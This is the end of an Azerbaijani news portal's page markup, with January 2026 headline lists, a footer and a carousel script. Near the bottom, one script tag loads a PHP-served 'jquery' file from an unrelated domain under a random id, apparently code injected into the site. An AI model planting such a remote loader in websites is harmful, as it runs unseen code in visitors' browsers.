										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													23 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/kamran-esedov-mehkeme-zalinda-hebs-edildi/">Kamran Əsədov məhkəmə zalında həbs edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/alti-milyon-manatliq-menimsemede-ittiham-olunan-sabiq-xidmet-reisinin-cezasi-azaldildi/">Altı milyon manatlıq mənimsəmədə ittiham olunan sabiq xidmət rəisinin cəzası azaldıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/cerime-meydancasinda-illerdir-sahibini-gzleyen-avtomobillerin-aqibeti-nece-olur-video/">Cərimə meydançasında illərdir sahibini gözləyən avtomobillərin aqibəti necə olur? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-qarabada-yasayan-10-ermenini-ermenistana-tehvil-verdi/">Azərbaycan Qarabağda yaşayan 10 ermənini Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/qiymet-artimlari-davam-edecek-menzil-bazarinda-bu-il-bizi-neler-gzleyir-aiqlama/">Qiymət artımları davam edəcək: mənzil bazarında bu il bizi nələr gözləyir? (AÇIQLAMA)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/bu-sexslerin-tehsil-haqlarini-dvlet-deyecek-deputat-aciqladi/">Bu şəxslərin təhsil haqlarını dövlət ödəyəcək - Deputat açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-kanada-bas-nazirinin-sulh-surasina-devetini-geri-gturdu/">Tramp Kanada Baş nazirinin "Sülh Şurası"na dəvətini geri götürdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/sumqayitda-boulevard-medical-centerde-ali-tibbi-tehsili-olmayan-sexsler-nece-hekim-kimi-calisir/">Sumqayıtda “Boulevard Medical Center”də ali tibbi təhsili olmayan şəxslər necə həkim kimi çalışır?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/dgk-daki-qacaqmalcilia-gre-axtarisda-olan-sexsler-azerbaycana-tehvil-verildi/">DGK-dakı qaçaqmalçılığa görə axtarışda olan şəxslər Azərbaycana təhvil verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-st-den-resmen-cixdi/">ABŞ ÜST-dən rəsmən çıxdı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/mekteblerde-qis-tetili-baslayir/">Məktəblərdə qış tətili başlayır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/drezden-kodeksi-maya-sivilizasiyasi-geleceyi-nece-bilirdi/">Drezden kodeksi: Maya sivilizasiyası gələcəyi necə bilirdi?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/ispaniya-krallii-deputatlar-konqresinin-sedri-azerbaycana-sefere-geldi/">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəldi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/ermenistanin-iqtisadiyyat-naziri-lkede-benzinin-qiymetinin-ucuzlasdiini-aciqladi/">Ermənistanın iqtisadiyyat naziri ölkədə benzinin qiymətinin ucuzlaşdığını açıqladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">23 Yanvar 2026:</i> <a href="https://qlobal.az/az/fenerbaca-elvin-ceferquliyevi-transfer-etmeyi-planlasdirir/">"Fənərbağça" Elvin Cəfərquliyevi transfer etməyi planlaşdırır</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													22 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/media-prezidentin-adindan-saxta-aciqlama-ile-bali-metaya-cairis-etdi/">MEDİA Prezidentin adından saxta açıqlama ilə bağlı "Meta"ya çağırış etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/resmi-moskva-gurcustanla-siyasi-dialoqun-berpasi-ucun-zemin-grmur/">Rəsmi Moskva Gürcüstanla siyasi dialoqun bərpası üçün zəmin görmür</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/sehid-anasinin-qaz-problemi-niye-hell-edilmir/">Şəhid anasının qaz problemi niyə həll edilmir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/referans-klinikasinda-pasiyentlere-bele-xidmet-gsterilir-sikayet/">“Referans” klinikasında pasiyentlərə belə xidmət göstərilir? -Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/misir-merdanova-yeni-vezife-verildi/">Misir Mərdanova yeni vəzifə verildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/ilham-eliyevle-tramp-arasinda-grus-kecirildi/">İlham Əliyevlə Tramp arasında görüş keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-yalniz-bu-sexsler-aptek-isledecek-nazirden-yeni-qerar/">Azərbaycanda yalnız bu şəxslər aptek işlədəcək - Nazirdən yeni qərar</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sulh-surasinin-nizamnamesi-senedinin-imzalanma-merasiminde-istirak-etdi/">Prezident "Sülh Şurasının Nizamnaməsi" sənədinin imzalanma mərasimində iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/hemkarimiza-bigane-qalmayaq-gulsen-serife-destek-olaq/">Həmkarımıza biganə qalmayaq - Gülşən Şərifə dəstək olaq!</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">22 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyi-azer-aydemire-657-min-manat-deyecek/">Mədəniyyət Nazirliyi Azər Aydəmirə 657 min manat ödəyəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9eeff2f1fcfff2b0ffe4ded9f3fff7f2b0ddf1f3">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: application/javascript
request_url: https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js
body_size: 21
content:
			$('body').append('<div id="demotopslider" style="visibility:hidden;position:absolute;width:114px;text-align:left;padding:3px;font-size:14px;font-weight:bold"></div>')
                $( "#topslider .subitemtext a" ).each(function() {
                    $('#demotopslider').text($(this).text());
                    if ($('#demotopslider').height()>84){
                        while ($('#demotopslider').height()>= 84) {
                            var str=$('#demotopslider').text();
                            str = str.substring( 0, str.length - 1 );
                            $('#demotopslider').text(str);
                        }
                        $(this).text($('#demotopslider').text());
                    }
                });
                $('#demotopslider').remove();

                $("#topslider ul").carouFredSel({
                    circular: true,
                    infinite: false,
                    auto 	: true,
                    scroll : {
                        duration        : 1000,
                        pauseOnHover    : true
                    },
                    prev	: {
                        button	: "#topslider .leftbutton",
                        key		: "left"
                    },
                    next	: {
                        button	: "#topslider .rightbutton",
                        key		: "right"
                    }
                });

                $( "#topslider .subitem" ).each(function( index ) {
                    $(this).css("display","block");
                });
